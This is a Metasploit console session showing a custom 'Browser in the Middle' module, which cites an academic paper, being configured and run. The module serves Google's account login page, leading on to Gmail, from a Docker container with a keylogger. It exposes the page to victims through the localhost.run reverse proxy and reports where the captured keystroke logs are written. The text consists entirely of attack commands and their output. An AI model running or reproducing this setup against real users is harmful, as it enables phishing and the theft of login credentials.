 msf6 > use auxiliary/custom/bitm
msf6 auxiliary(custom/bitm) > info
Name: Browser in the Middle Metasploit module
Module: auxiliary/custom/bitm
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Francesco De Nunzio
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LOG ~/BitM_LOGS/ no PATH where to find the folder with keylogger logs.
PORT 8888 no The PORT exposed from the host computer
REVERSE_PROXY no Server that provides reverse proxy service.
URL https://google.com/ no The URL exposed from the Docker Container to the victim
Description:
This module starts a Docker container implementing a Browser in the Middle (BitM) attack with a specified URL, and a keylogger running in it.
References:
https://link.springer.com/article/10.1007/s10207-021-00548-5
View the full module info with the info -d command.
msf6 auxiliary(custom/bitm) > set PORT 8080
PORT => 8080
msf6 auxiliary(custom/bitm) > set URL https://accounts.google.com/ServiceLogin?continue=https://mail.google.com/mail/
URL => https://accounts.google.com/ServiceLogin?continue=https://mail.google.com/mail/
msf6 auxiliary(custom/bitm) > set REVERSE_PROXY localhost.run
REVERSE_PROXY => localhost.run
msf6 auxiliary(custom/bitm) > run
[*] LOG directory and log file created successfully.
[*] The URL parameter is: https://accounts.google.com/ServiceLogin?continue=https://mail.google.com/mail/
[*] The PORT parameter is: 8080
[+] The LOG file is : /Users/francescodenu/BitM_LOGS/bitm_xv6vdy.txt
[*] Docker container started successfully, Container Name: bitm_xv6vdy, Container ID: 136beb394ce5
[+] You can check the result at http://localhost:8080/index.html
[*] Using reverse proxy server: localhost.run
[+] Check the output of the reverse proxy: docker exec bitm_xv6vdy cat /LOGS/reverseproxy.log
[*] Auxiliary module execution completed